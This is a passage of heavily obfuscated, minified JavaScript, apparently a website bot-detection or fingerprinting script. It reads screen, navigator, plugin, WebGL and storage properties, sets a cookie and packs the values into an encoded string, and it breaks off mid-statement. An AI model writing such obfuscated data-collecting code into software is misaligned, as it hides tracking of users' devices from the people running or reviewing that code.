ZH()[Ik(Cc)],'undefined')?ZH()[Ik(pF)].call(null,HQ,jRt,Eh):ZH()[Ik(DQ)](kA,MQ,QG)]),pF),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][d8()[Lb(dSt)](GX,rNt)]),Zm));AUS+=RF(Ylt(Xg[nE(typeof d8()[Lb(T3)],'undefined')?d8()[Lb(nm)](b4,qUt):d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][ZH()[Ik(PG)](zl,cE,z9)]),zE),Ylt(Xg[Ev(typeof d8()[Lb(rQ)],RF('',[][[]]))?d8()[Lb(PPt)].call(null,tZ,FD):d8()[Lb(nm)](DQ,wD)](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][nE(typeof rh()[Nw(JG)],'undefined')?rh()[Nw(Xc)](wZ,QG,C4):rh()[Nw(PA)].apply(null,[ZZ(ZZ(f8)),ml,r3])]),GE));AUS+=RF(Ylt(Xg[Ev(typeof d8()[Lb(c1)],RF('',[][[]]))?d8()[Lb(PPt)].apply(null,[tZ,FD]):d8()[Lb(nm)](UJ,Wl)](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][rh()[Nw(Vm)](P4,N6,tG)]),Sl),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][ZH()[Ik(Cc)].apply(null,[r1,T3,ZZ({})])]),f6));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)].call(null,ZK,vF)][ZH()[Ik(gq)].call(null,dJ,PF,Ur)]),J3),Ylt(Xg[Ev(typeof d8()[Lb(dSt)],'undefined')?d8()[Lb(PPt)](tZ,FD):d8()[Lb(nm)](gQ,ZD)](Xg[nE(typeof d8()[Lb(QG)],'undefined')?d8()[Lb(nm)](bQ,B6):d8()[Lb(lZ)].call(null,ZK,vF)][ZH()[Ik(AC)].call(null,Ir,ftt,jQ)]),wZ));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)].call(null,tZ,FD)](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][ZH()[Ik(bJ)].call(null,mb,K2,lG)]),zC),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[Ev(typeof d8()[Lb(w2)],'undefined')?d8()[Lb(lZ)].apply(null,[ZK,vF]):d8()[Lb(nm)](zD,SE)][x0t()[DM(O4)](DA,cJ,C9,ZZ(ZZ({})),tK)]),lZ));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][d8()[Lb(jBt)].apply(null,[I3,PC])]),E7),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][rh()[Nw(JG)].call(null,M6,XY,qf)]),Qq));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)].call(null,ZK,vF)][rh()[Nw(n2)].apply(null,[vm,m5,fC])]),hl),Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)](ZK,vF)][rh()[Nw(fG)](J3,Snt,Jc)]),DA));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][ZH()[Ik(BC)].call(null,wL,KG,cJ)]),S9),Ylt(Xg[d8()[Lb(PPt)].call(null,tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][d8()[Lb(cE)](RE,A4)]),O4));AUS+=RF(Ylt(Xg[nE(typeof d8()[Lb(GNt)],'undefined')?d8()[Lb(nm)].apply(null,[Qm,q9]):d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][x0t()[DM(E6)].call(null,vm,bJ,C9,GNt,Kc)]),nl[S9]),Ylt(Xg[Ev(typeof d8()[Lb(PC)],RF('',[][[]]))?d8()[Lb(PPt)].call(null,tZ,FD):d8()[Lb(nm)].apply(null,[mm,hf])](Xg[d8()[Lb(lZ)](ZK,vF)][x0t()[DM(r3)](O4,P4,C9,T3,m4)]),r3));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][d8()[Lb(Axt)](TE,O9)]),cJ),Ylt(Xg[Ev(typeof d8()[Lb(sJ)],RF('',[][[]]))?d8()[Lb(PPt)].apply(null,[tZ,FD]):d8()[Lb(nm)].apply(null,[vQ,UK])](Xg[nE(typeof d8()[Lb(pF)],'undefined')?d8()[Lb(nm)](xE,qG):d8()[Lb(lZ)](ZK,vF)][d8()[Lb(Nnt)](Xf,KG)]),Vc));AUS+=RF(Ylt(Xg[nE(typeof d8()[Lb(HE)],RF('',[][[]]))?d8()[Lb(nm)](Z6,Kc):d8()[Lb(PPt)].call(null,tZ,FD)](Xg[Ev(typeof d8()[Lb(hl)],'undefined')?d8()[Lb(lZ)](ZK,vF):d8()[Lb(nm)].call(null,T9,hE)][d8()[Lb(rYt)](Hh,R4)]),Am),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][d8()[Lb(U0t)].apply(null,[rw,QK])]),vm));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)](ZK,vF)][ZH()[Ik(rQ)](xv,Ixt,T3)]),nl[O4]),Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][ZH()[Ik(PL)].apply(null,[fE,m4,ZZ(ZZ(f8))])]),LA));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)].apply(null,[ZK,vF])][Ev(typeof hq()[fQ(hl)],'undefined')?hq()[fQ(hl)](ZZ(ZZ([])),PG,c1,AYt,O4,ZZ([])):hq()[fQ(f8)].apply(null,[gp,Vm,wC,vm,hG,GNt])]),nl[E6]),Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[Ev(typeof d8()[Lb(mA)],RF([],[][[]]))?d8()[Lb(lZ)](ZK,vF):d8()[Lb(nm)](CQ,gtt)][ZH()[Ik(sJ)](Pq,U0t,ZZ(ZZ(jO)))]),M2));AUS+=RF(RF(Ylt(Xg[nE(typeof d8()[Lb(jA)],RF('',[][[]]))?d8()[Lb(nm)].apply(null,[MBt,GE]):d8()[Lb(PPt)](tZ,FD)](Xg[ZH()[Ik(zE)].apply(null,[kl,IQ,DA])][ZH()[Ik(PA)](Av,vD,BC)]),Sn[rh()[Nw(TYt)].call(null,Eh,wG,db)]()),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][ZH()[Ik(Vm)].call(null,ML,Axt,E6)]),m4)),Ylt(Xg[d8()[Lb(PPt)].apply(null,[tZ,FD])](Xg[d8()[Lb(lZ)](ZK,vF)][Ev(typeof d8()[Lb(dSt)],RF('',[][[]]))?d8()[Lb(HM)].apply(null,[ND,Gxt]):d8()[Lb(nm)].apply(null,[vm,BD])]),GNt));var VWS;return VWS=AUS[rh()[Nw(LX)](tq,xv,Dl)](),pz.pop(),VWS;}catch(Yft){pz.splice(Dw(USS,f8),Infinity,kVt);var VSS;return VSS=d8()[Lb(zE)].call(null,Z4,xD),pz.pop(),VSS;}pz.pop();}break;case O:{var XMt=pMt[lB];pz.push(WIt);try{var LIS=pz.length;var znS=ZZ([]);if(nE(XMt[hq()[fQ(zC)].call(null,E9,vq,wjt,RQ,GE,Xv)][rh()[Nw(Fdt)].apply(null,[QG,w1,AF])],undefined)){var nBS;return nBS=nE(typeof ZH()[Ik(vm)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,Hl,QD,n2):ZH()[Ik(JG)](Aw,Hq,Xc),pz.pop(),nBS;}if(nE(XMt[hq()[fQ(zC)].call(null,Ur,mA,wjt,RQ,GE,PE)][Ev(typeof rh()[Nw(Vc)],'undefined')?rh()[Nw(Fdt)].apply(null,[wZ,w1,AF]):rh()[Nw(Xc)](tK,El,cL)],ZZ(ZZ(lB)))){var sIS;return sIS=d8()[Lb(zE)](Pw,xD),pz.pop(),sIS;}var qWS;return qWS=d8()[Lb(Zm)](Tp,cnt),pz.pop(),qWS;}catch(M0S){pz.splice(Dw(LIS,f8),Infinity,WIt);var QdS;return QdS=rh()[Nw(nF)](KE,b8,rC),pz.pop(),QdS;}pz.pop();}break;case KY:{var stS=pMt[lB];var SBS=pMt[QR];pz.push(sl);if(fb(typeof Xg[ZH()[Ik(zE)].apply(null,[Tz,IQ,S9])][rh()[Nw(Vf)].call(null,K9,gz,LD)],rh()[Nw(DA)](T3,Uv,Zr))){Xg[ZH()[Ik(zE)].apply(null,[Tz,IQ,tK])][nE(typeof rh()[Nw(AF)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ(jO),V9,FPt):rh()[Nw(Vf)](ZZ(ZZ(f8)),gz,LD)]=ZH()[Ik(Zm)].apply(null,[Zw,S9,Oz])[Ev(typeof rh()[Nw(PL)],'undefined')?rh()[Nw(c1)].apply(null,[Cc,N8,pG]):rh()[Nw(Xc)].call(null,JG,p3,qM)](stS,ZH()[Ik(hl)](rr,PG,rA))[Ev(typeof rh()[Nw(M4)],RF('',[][[]]))?rh()[Nw(c1)].apply(null,[ZZ(ZZ({})),N8,pG]):rh()[Nw(Xc)](Vm,s2,p9)](SBS,Ev(typeof rh()[Nw(f9)],RF([],[][[]]))?rh()[Nw(dSt)](ZZ(f8),UJ,PPt):rh()[Nw(Xc)](rQ,nM,sSt));}pz.pop();}break;case Yn:{var EPS=pMt[lB];var UPS=pMt[QR];pz.push(El);if(ZZ(T7t(EPS,UPS))){throw new (Xg[d8()[Lb(vm)](mr,p0t)])(Ev(typeof d8()[Lb(tK)],RF('',[][[]]))?d8()[Lb(qD)].apply(null,[II,gq]):d8()[Lb(nm)](NC,rG));}pz.pop();}break;case Fn:{var Izt=pMt[lB];var Ust=pMt[QR];pz.push(EC);var EMt=Ust[rh()[Nw(AE)](f6,W2,Wtt)];var OBS=Ust[d8()[Lb(nJ)].call(null,m5,tq)];var U0S=Ust[Ev(typeof ZH()[Ik(fG)],RF([],[][[]]))?ZH()[Ik(MA)].call(null,MYt,lm,vA):ZH()[Ik(pF)].apply(null,[m2,f9,ID])];var jWS=Ust[rh()[Nw(WVt)](f8,B5,lUt)];var c6t=Ust[hq()[fQ(O4)](M6,AF,Zq,UE,f6,DA)];var Nft=Ust[nE(typeof V4()[Y9(E6)],RF([],[][[]]))?V4()[Y9(nm)](ZZ(ZZ([])),lBt,f9,VD,bD):V4()[Y9(M2)].apply(null,[ZZ([]),gtt,nm,f6,O0t])];var BVS=Ust[rh()[Nw(Nnt)].call(null,db,lSt,m2)];var QYS=Ust[ZH()[Ik(b3)](WX,gq,ZZ({}))];var GNS;return GNS=(Ev(typeof ZH()[Ik(w2)],RF('',[][[]]))?ZH()[Ik(Zm)].call(null,tO,S9,f9):ZH()[Ik(pF)].call(null,hNt,l2,ZZ(ZZ([]))))[rh()[Nw(c1)].apply(null,[J6,NC,pG])](Izt)[rh()[Nw(c1)].call(null,c1,NC,pG)](EMt,x0t()[DM(zC)](f8,dc,G0t,ZZ([]),IUt))[rh()[Nw(c1)](gK,NC,pG)](OBS,x0t()[DM(zC)](f8,nm,G0t,ZZ(f8),IUt))[rh()[Nw(c1)](Xv,NC,pG)](U0S,x0t()[DM(zC)].apply(null,[f8,c1,G0t,J3,IUt]))[rh()[Nw(c1)](PG,NC,pG)](jWS,nE(typeof x0t()[DM(cJ)],RF([],[][[]]))?x0t()[DM(lZ)].apply(null,[Gm,FD,q9,ZZ([]),Q6]):x0t()[DM(zC)].call(null,f8,q6,G0t,gp,IUt))[nE(typeof rh()[Nw(jA)],RF('',[][[]]))?rh()[Nw(Xc)](Uc,lSt,L9):rh()[Nw(c1)].call(null,Sl,NC,pG)](c6t,x0t()[DM(zC)](f8,BC,G0t,BC,IUt))[rh()[Nw(c1)].apply(null,[Uc,NC,pG])](Nft,x0t()[DM(zC)](f8,M4,G0t,z9,IUt))[rh()[Nw(c1)](mA,NC,pG)](BVS,x0t()[DM(zC)].apply(null,[f8,K9,G0t,f8,IUt]))[Ev(typeof rh()[Nw(FL)],RF('',[][[]]))?rh()[Nw(c1)].call(null,ZZ(ZZ([])),NC,pG):rh()[Nw(Xc)](q6,EQ,jjt)](QYS,nE(typeof rh()[Nw(Xv)],'undefined')?rh()[Nw(Xc)](ZZ(ZZ({})),YQ,lF):rh()[Nw(LA)](f8,AWt,xD)),pz.pop(),GNS;}break;case E0:{pz.push(RBt);var XdS=ZZ([]);try{var InS=pz.length;var KVS=ZZ([]);if(Xg[Ev(typeof d8()[Lb(J3)],RF([],[][[]]))?d8()[Lb(lZ)](ZJ,vF):d8()[Lb(nm)](Yl,WM)][Ev(typeof x0t()[DM(DA)],'undefined')?x0t()[DM(S9)](J3,J3,NSt,vm,GM):x0t()[DM(lZ)].call(null,BQ,gK,OK,M2,WM)]){Xg[Ev(typeof d8()[Lb(IQ)],'undefined')?d8()[Lb(lZ)].call(null,ZJ,vF):d8()[Lb(nm)].call(null,nc,bA)][x0t()[DM(S9)].apply(null,[J3,M6,NSt,sJ,GM])][ZH()[Ik(WVt)](d5,PL,c1)](ZH()[Ik(vRt)].apply(null,[nM,x3,s6]),Ev(typeof rh()[Nw(M2)],RF([],[][[]]))?rh()[Nw(nJ)](PG,Wxt,K9):rh()[Nw(Xc)](ZZ(ZZ({})),Znt,wjt));Xg[d8()[Lb(lZ)](ZJ,vF)][x0t()[DM(S9)].apply(null,[J3,HE,NSt,Fxt,GM])][rh()[Nw(JF)].call(null,Sl,V6,XBt)](ZH()[Ik(vRt)].apply(null,[nM,x3,ZZ(jO)]));XdS=ZZ(lB);}}catch(OtS){pz.splice(Dw(InS,f8),Infinity,RBt);}var HNS;return pz.pop(),HNS=XdS,HNS;}break;case dn:{pz.push(Jw);var Tft=nE(typeof rh()[Nw(S9)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,jO,Jw,NIt):rh()[Nw(rC)](f9,hk,Ur);var cft=rh()[Nw(N4)](bJ,Or,qE);for(var Xlt=jO;zA(Xlt,qf);Xlt++)Tft+=cft[d8()[Lb(zC)](gr,M2)](Xg[rh()[Nw(J3)].apply(null,[JG,v6,Y3])][ZH()[Ik(QG)](OS,vRt,hl)](Zdt(Xg[rh()[Nw(J3)].call(null,ZZ({}),v6,Y3)][d8()[Lb(bJ)](qz,Oz)](),cft[rh()[Nw(jO)].apply(null,[s6,tX,O2])])));var CtS;return pz.pop(),CtS=Tft,CtS;}break;case Nt:{var S0S=pMt[lB];pz.push(IUt);var ZnS=ZH()[Ik(JG)](nO,Hq,S9);try{var EBS=pz.length;var Pft=ZZ({});if(S0S[hq()[fQ(zC)](ZZ(ZZ({})),FD,wjt,OJ,GE,pF)][d8()[Lb(MQ)](M9,XC)]){var SWS=S0S[hq()[fQ(zC)](xQ,Sl,wjt,OJ,GE,f8)][d8()[Lb(MQ)](M9,XC)][rh()[Nw(LX)](Am,R8,Dl)]();var VKt;return pz.pop(),VKt=SWS,VKt;}else{var xKt;return pz.pop(),xKt=ZnS,xKt;}}catch(pSS){pz.splice(Dw(EBS,f8),Infinity,IUt);var zIS;return pz.pop(),zIS=ZnS,zIS;}pz.pop();}break;case BW:{var cVS=pMt[lB];pz.push(GYt);var v6t=d8()[Lb(MUt)](nX,E7);var Vlt=d8()[Lb(MUt)](nX,E7);if(cVS[ZH()[Ik(zE)](PIt,IQ,S9)]){var DtS=cVS[ZH()[Ik(zE)](PIt,IQ,Zm)][Ev(typeof V4()[Y9(hl)],'undefined')?V4()[Y9(m4)](r3,bf,dc,wZ,pA):V4()[Y9(nm)](Fl,Sl,Uc,CIt,J2)](d8()[Lb(rE)].apply(null,[RH,qF]));var vUS=DtS[rh()[Nw(QA)](ZZ(f8),MJ,WWt)](ZH()[Ik(nJ)].call(null,pO,lIt,GE));if(vUS){var fnS=vUS[d8()[Lb(Fjt)].call(null,PK,D6)](V4()[Y9(GNt)](nm,Xtt,E6,Vc,Xtt));if(fnS){v6t=vUS[Ev(typeof d8()[Lb(MA)],RF('',[][[]]))?d8()[Lb(Y3)](M1,E2):d8()[Lb(nm)].apply(null,[JJ,LG])](fnS[ZH()[Ik(rC)].call(null,NSt,Qq,rA)]);Vlt=vUS[d8()[Lb(Y3)].call(null,M1,E2)](fnS[ZH()[Ik(N4)](Is,jc,ZZ([]))]);}}}var w6t;return w6t=zH(bU,[rh()[Nw(W6)](ZZ(ZZ([])),h8,Hl),v6t,Ev(typeof hq()[fQ(O4)],RF(ZH()[Ik(Zm)](f1,S9,sJ),[][[]]))?hq()[fQ(cJ)](z9,PC,fjt,Yf,wZ,FD):hq()[fQ(f8)](jQ,E6,WJ,X0t,q9,Oz),Vlt]),pz.pop(),w6t;}break;case IW:{var cBS=pMt[lB];pz.push(OC);var MdS;return MdS=ZZ(ZZ(cBS[hq()[fQ(zC)].apply(null,[tq,Cc,wjt,kD,GE,ZZ(ZZ({}))])]))&&ZZ(ZZ(cBS[hq()[fQ(zC)].call(null,Vc,Cc,wjt,kD,GE,f6)][rh()[Nw(rQ)](Eh,tw,Fjt)]))&&cBS[hq()[fQ(zC)].apply(null,[ZZ([]),q4,wjt,kD,GE,f9])][rh()[Nw(rQ)].apply(null,[PG,tw,Fjt])][jO]&&nE(cBS[hq()[fQ(zC)](w4,LA,wjt,kD,GE,r3)][rh()[Nw(rQ)].call(null,E6,tw,Fjt)][jO][nE(typeof rh()[Nw(Pp)],'undefined')?rh()[Nw(Xc)].apply(null,[tq,fL,qE]):rh()[Nw(LX)](bJ,cH,Dl)](),ZH()[Ik(W6)].apply(null,[QF,WVt,ZZ([])]))?d8()[Lb(Zm)](Cp,cnt):Ev(typeof d8()[Lb(K2)],RF([],[][[]]))?d8()[Lb(zE)](KIt,xD):d8()[Lb(nm)].call(null,kxt,FQ),pz.pop(),MdS;}break;case Ag:{var Llt=pMt[lB];pz.push(f6);var LnS=Llt[hq()[fQ(zC)](D6,Xc,wjt,WVt,GE,ID)][Ev(typeof d8()[Lb(w2)],RF('',[][[]]))?d8()[Lb(K2)](LX,XE):d8()[Lb(nm)](X2,tA)];if(LnS){var f6t=LnS[rh()[Nw(LX)](J3,WIt,Dl)]();var JKt;return pz.pop(),JKt=f6t,JKt;}else{var RYS;return RYS=ZH()[Ik(JG)](k5,Hq,PG),pz.pop(),RYS;}pz.pop();}break;case RS:{pz.push(UF);throw new (Xg[d8()[Lb(vm)].apply(null,[Fs,p0t])])(rh()[Nw(MUt)](K9,G3,QWt));}break;case YI:{var sWS=pMt[lB];pz.push(F3);if(Ev(typeof Xg[rh()[Nw(hl)].call(null,P4,FC,JF)],rh()[Nw(DA)](c1,wnt,Zr))&&fb(sWS[Xg[rh()[Nw(hl)](PC,FC,JF)][d8()[Lb(w4)](Us,kQ)]],null)||fb(sWS[Ev(typeof V4()[Y9(Zm)],RF([],[][[]]))?V4()[Y9(zC)](tq,f6,AF,Sl,kE):V4()[Y9(nm)](ZZ(f8),AF,rQ,ZBt,OWt)],null)){var flt;return flt=Xg[rh()[Nw(wZ)](PC,S6,Uc)][nE(typeof ZH()[Ik(U0t)],RF([],[][[]]))?ZH()[Ik(pF)](wG,xxt,vA):ZH()[Ik(vF)](q3,PC,M6)](sWS),pz.pop(),flt;}pz.pop();}break;case w0:{var RVS=pMt[lB];var rft=pMt[QR];pz.push(mF);if(OQ(rft,null)||z4(rft,RVS[rh()[Nw(jO)](PA,cH,O2)]))rft=RVS[rh()[Nw(jO)].apply(null,[wZ,cH,O2])];for(var KUS=jO,xlt=new (Xg[rh()[Nw(wZ)].apply(null,[DA,GD,Uc])])(rft);zA(KUS,rft);KUS++)xlt[KUS]=RVS[KUS];var MtS;return pz.pop(),MtS=xlt,MtS;}break;case wj:{var nMt=pMt[lB];pz.push(EQ);var vft=ZH()[Ik(Zm)].call(null,G8,S9,E7);var BKt=Ev(typeof ZH()[Ik(W6)],'undefined')?ZH()[Ik(Zm)](G8,S9,Qq):ZH()[Ik(pF)].apply(null,[HD,n6,S9]);var UtS=d8()[Lb(Pm)](D5,nxt);var gnS=[];try{var MMt=pz.length;var WtS=ZZ(QR);try{vft=nMt[d8()[Lb(xm)].call(null,R8,Sq)];}catch(OWS){pz.splice(Dw(MMt,f8),Infinity,EQ);if(OWS[ZH()[Ik(E7)](Ob,Xc,Cc)][Ev(typeof ZH()[Ik(gK)],RF('',[][[]]))?ZH()[Ik(CE)].apply(null,[rX,Udt,zC]):ZH()[Ik(pF)](k6,L6,vA)](UtS)){vft=rh()[Nw(K2)].call(null,ZZ(ZZ(jO)),t4,Zxt);}}var Uft=Xg[rh()[Nw(J3)](LX,tC,Y3)][ZH()[Ik(QG)](x2,vRt,AC)](Zdt(Xg[rh()[Nw(J3)].call(null,rQ,tC,Y3)][d8()[Lb(bJ)].call(null,DG,Oz)](),EF))[rh()[Nw(LX)].apply(null,[GE,Z5,Dl])]();nMt[d8()[Lb(xm)](R8,Sq)]=Uft;BKt=Ev(nMt[nE(typeof d8()[Lb(AF)],'undefined')?d8()[Lb(nm)](ZE,Ol):d8()[Lb(xm)].call(null,R8,Sq)],Uft);gnS=[zH(bU,[d8()[Lb(DA)].apply(null,[Cv,VNt]),vft]),zH(bU,[d8()[Lb(Eh)].apply(null,[Jw,sdt]),Ll(BKt,nl[DA])[rh()[Nw(LX)].apply(null,[Xc,Z5,Dl])]()])];var xNS;return pz.pop(),xNS=gnS,xNS;}catch(ZIS){pz.splice(Dw(MMt,f8),Infinity,EQ);gnS=[zH(bU,[d8()[Lb(DA)].apply(null,[Cv,VNt]),vft]),zH(bU,[d8()[Lb(Eh)](Jw,sdt),BKt])];}var LMt;return pz.pop(),LMt=gnS,LMt;}break;case QS:{var lNS=pMt[lB];pz.push(V2);var BdS=Ev(typeof ZH()[Ik(sq)],'undefined')?ZH()[Ik(JG)](kr,Hq,vA):ZH()[Ik(pF)](W6,Nnt,ZZ({}));var xft=ZH()[Ik(JG)].apply(null,[kr,Hq,JG]);var qNS=new (Xg[ZH()[Ik(w2)].call(null,bb,lE,f8)])(new (Xg[ZH()[Ik(w2)].call(null,bb,lE,gq)])(ZH()[Ik(sq)](Yv,Gxt,ZZ(ZZ(jO)))));try{var JYS=pz.length;var bUS=ZZ({});if(ZZ(ZZ(Xg[Ev(typeof d8()[Lb(fG)],RF([],[][[]]))?d8()[Lb(lZ)].call(null,f2,vF):d8()[Lb(nm)](U3,Wm)][rh()[Nw(lZ)].apply(null,[bJ,bD,Hv])]))&&ZZ(ZZ(Xg[d8()[Lb(lZ)].apply(null,[f2,vF])][rh()[Nw(lZ)].call(null,Oz,bD,Hv)][d8()[Lb(E2)](NK,w2)]))){var rMt=Xg[Ev(typeof rh()[Nw(M6)],RF('',[][[]]))?rh()[Nw(lZ)].call(null,bJ,bD,Hv):rh()[Nw(Xc)](ZZ(jO),bWt,hl)][d8()[Lb(E2)](NK,w2)](Xg[rh()[Nw(hSt)].call(null,Oz,X3,p0t)][rh()[Nw(db)](ZZ(ZZ({})),Bw,N2)],Ev(typeof d8()[Lb(cJ)],RF('',[][[]]))?d8()[Lb(sUt)](Xz,jO):d8()[Lb(nm)].call(null,g6,m3));if(rMt){BdS=qNS[rh()[Nw(nJ)](sJ,jE,K9)](rMt[nE(typeof d8()[Lb(O4)],RF('',[][[]]))?d8()[Lb(nm)](vSt,sRt):d8()[Lb(DA)](c8,VNt)][rh()[Nw(LX)](q4,rr,Dl)]());}}xft=Ev(Xg[d8()[Lb(lZ)](f2,vF)],lNS);}catch(xSS){pz.splice(Dw(JYS,f8),Infinity,V2);BdS=rh()[Nw(nF)](Sl,wG,rC);xft=rh()[Nw(nF)].apply(null,[w4,wG,rC]);}var qtS=RF(BdS,Ylt(xft,f8))[rh()[Nw(LX)](PC,rr,Dl)]();var RdS;return pz.pop(),RdS=qtS,RdS;}break;case FB:{pz.push(xc);var YKt=Xg[rh()[Nw(lZ)].apply(null,[ZZ([]),Bw,Hv])][ZH()[Ik(U9)](ZF,vA,jA)]?Xg[Ev(typeof rh()[Nw(w2)],RF('',[][[]]))?rh()[Nw(lZ)].call(null,VC,Bw,Hv):rh()[Nw(Xc)](PE,qUt,Zr)][rh()[Nw(Zs)](rQ,Z7,PE)](Xg[rh()[Nw(lZ)].apply(null,[Fxt,Bw,Hv])][ZH()[Ik(U9)].apply(null,[ZF,vA,wZ])](Xg[hq()[fQ(zC)](f6,J3,wjt,l4,GE,c1)]))[V4()[Y9(pF)](m4,Pl,db,Xc,PIt)](Ev(typeof x0t()[DM(f8)],RF(Ev(typeof ZH()[Ik(zC)],RF([],[][[]]))?ZH()[Ik(Zm)].call(null,bw,S9,PA):ZH()[Ik(pF)](x2,n4,LA),[][[]]))?x0t()[DM(zC)].apply(null,[f8,Zm,Zl,Qq,IUt]):x0t()[DM(lZ)](WD,wZ,d9,nm,WIt)):ZH()[Ik(Zm)](bw,S9,ZZ([]));var SMt;return pz.pop(),SMt=YKt,SMt;}break;case X:{pz.push(RA);var mBS=ZH()[Ik(JG)].apply(null,[OH,Hq,BC]);try{var HMt=pz.length;var ZKt=ZZ(QR);if(Xg[hq()[fQ(zC)](dc,O4,wjt,Nz,GE,QG)]&&Xg[hq()[fQ(zC)](zC,Zr,wjt,Nz,GE,Xc)][x0t()[DM(m4)].apply(null,[Sl,E7,vp,pG,sUt])]&&Xg[hq()[fQ(zC)](bJ,db,wjt,Nz,GE,db)][x0t()[DM(m4)].apply(null,[Sl,vA,vp,FD,sUt])][rh()[Nw(sUt)](Vc,nz,wK)]){var TtS=Xg[hq()[fQ(zC)](FD,PE,wjt,Nz,GE,ZZ(ZZ(jO)))][x0t()[DM(m4)](Sl,Fxt,vp,ZZ(ZZ([])),sUt)][rh()[Nw(sUt)](f6,nz,wK)][rh()[Nw(LX)].apply(null,[JG,br,Dl])]();var xPS;return pz.pop(),xPS=TtS,xPS;}else{var LPS;return pz.pop(),LPS=mBS,LPS;}}catch(LSS){pz.splice(Dw(HMt,f8),Infinity,RA);var tNS;return pz.pop(),tNS=mBS,tNS;}pz.pop();}break;case AB:{pz.push(Gc);var SdS=ZH()[Ik(JG)](Tz,Hq,w4);try{var lnS=pz.length;var rYS=ZZ(ZZ(lB));if(Xg[hq()[fQ(zC)].apply(null,[cJ,w4,wjt,EL,GE,gK])][rh()[Nw(rQ)](LX,RO,Fjt)]&&Xg[hq()[fQ(zC)](Zr,wZ,wjt,EL,GE,Zs)][rh()[Nw(rQ)](BE,RO,Fjt)][jO]&&Xg[hq()[fQ(zC)](Uk,AC,wjt,EL,GE,zE)][Ev(typeof rh()[Nw(rA)],'undefined')?rh()[Nw(rQ)].call(null,Fl,RO,Fjt):rh()[Nw(Xc)].call(null,pF,Wtt,HD)][jO][jO]&&Xg[Ev(typeof hq()[fQ(db)],RF(ZH()[Ik(Zm)](kh,S9,db),[][[]]))?hq()[fQ(zC)].call(null,ZZ(ZZ(f8)),E6,wjt,EL,GE,jO):hq()[fQ(f8)](QG,QG,sm,VBt,QBt,rA)][rh()[Nw(rQ)](vq,RO,Fjt)][jO][jO][ZH()[Ik(Pm)].call(null,gO,f8,AF)]){var mSS=nE(Xg[Ev(typeof hq()[fQ(K9)],RF(ZH()[Ik(Zm)](kh,S9,w4),[][[]]))?hq()[fQ(zC)](E6,rA,wjt,EL,GE,w2):hq()[fQ(f8)](ZZ(ZZ(f8)),lZ,Nnt,UA,AJ,lZ)][Ev(typeof rh()[Nw(rYt)],RF('',[][[]]))?rh()[Nw(rQ)](xQ,RO,Fjt):rh()[Nw(Xc)](Zm,Lxt,bE)][nl[nm]][jO][ZH()[Ik(Pm)](gO,f8,DA)],Xg[hq()[fQ(zC)](Vc,PA,wjt,EL,GE,ZZ(ZZ({})))][rh()[Nw(rQ)](ZZ(jO),RO,Fjt)][nl[nm]]);var XUS=mSS?d8()[Lb(Zm)](Bs,cnt):Ev(typeof d8()[Lb(Pm)],'undefined')?d8()[Lb(zE)](jq,xD):d8()[Lb(nm)].call(null,Cf,g9);var KIS;return pz.pop(),KIS=XUS,KIS;}else{var Qft;return pz.pop(),Qft=SdS,Qft;}}catch(p6t){pz.splice(Dw(lnS,f8),Infinity,Gc);var gVS;return pz.pop(),gVS=SdS,gVS;}pz.pop();}break;case YS:{pz.push(ZG);var HIS=ZH()[Ik(JG)].call(null,HO,Hq,pG);if(Xg[Ev(typeof hq()[fQ(Sl)],'undefined')?hq()[fQ(zC)].apply(null,[z9,jO,wjt,Xz,GE,ZZ({})]):hq()[fQ(f8)](gK,bJ,TE,hH,Pp,Zm)]&&Xg[hq()[fQ(zC)](Pp,Zs,wjt,Xz,GE,xQ)][rh()[Nw(rQ)](w4,Yw,Fjt)]&&Xg[hq()[fQ(zC)].apply(null,[q4,dc,wjt,Xz,GE,ZZ([])])][rh()[Nw(rQ)](nm,Yw,Fjt)][ZH()[Ik(xm)](DIt,zSt,PG)]){var IUS=Xg[hq()[fQ(zC)](tq,Vc,wjt,Xz,GE,E7)][rh()[Nw(rQ)](lG,Yw,Fjt)][ZH()[Ik(xm)].call(null,DIt,zSt,lZ)];try{var pjS=pz.length;var npS=ZZ(ZZ(lB));var 